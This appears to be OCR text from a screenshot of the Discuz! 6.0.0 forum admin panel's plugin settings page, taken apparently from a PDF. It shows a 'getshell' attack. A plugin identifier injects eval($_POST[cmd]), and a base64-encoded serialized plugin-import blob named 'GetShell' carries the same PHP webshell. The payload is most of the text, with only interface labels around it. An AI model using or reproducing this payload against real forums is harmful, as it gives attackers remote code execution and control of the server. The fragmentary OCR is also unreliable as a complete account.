 www. net/admincp.php?frames=yes&
Discuz! 6.0.0
系统设置
基本设置 论坛管理 用户管理 帖子管理 扩展设置 其它设置 社区营销 系统工具
论坛首页 后台首页
论坛插件
插件设置
插件管理
SupeSite设置
参数设置
通行证 API
通行证设置
ShopEx 设置
Google 搜索
基本设置
奇虎搜索
基本设置
专题设置
相关主题设置
在此添加或删除插件仅仅是对本插件的配置数据而言，通常还需要手工上传(删除)或修改(恢复)相应的程序文件才能完成插件
警告: 不正确的插件设计或安装可能危及到整个论坛的正常使用。
插件名称 唯一标识符 描述 插件目录
新增: webshell a']=eval($_PO
提交
导入插件数据 - 请将导出的文件内容粘贴如下
YToyOntzOjY6InBsdWdpbiI7YTo5OntzOjk6ImF2YWlsYWJsZSI7czoxOiIx
IjtzOjc6ImFkbWluaWQiO3M6MToiMCI7czo0OiJuYW1lIjtzOjg6IkdldFNo
ZWxsIjtzOjEwOiJpZGVudGlmaWVyIjtzOjI2OiJhJ109ZXZhbCgkX1BPU1Rb
Y21kXSk7JGFbJyI7czoxMToiZGVzY3JpcHRpb24iO3M6MDoiIjtzOjEwOiJk
YXRhdGFibGVzIjtzOjA6IiI7czo5OiJkaXJlY3RvcnkiO3M6MDoiIjtzOjk6
ImNvcHlyaWdodCI7czowOiIiO3M6NzoibW9kdWxlcyI7czowOiIiO31zOjc6
InZlcnNpb24iO3M6NToiNi4wLjAiO30=
允许导入不同版本 Discuz! 的插件(易产生错误!!)
提交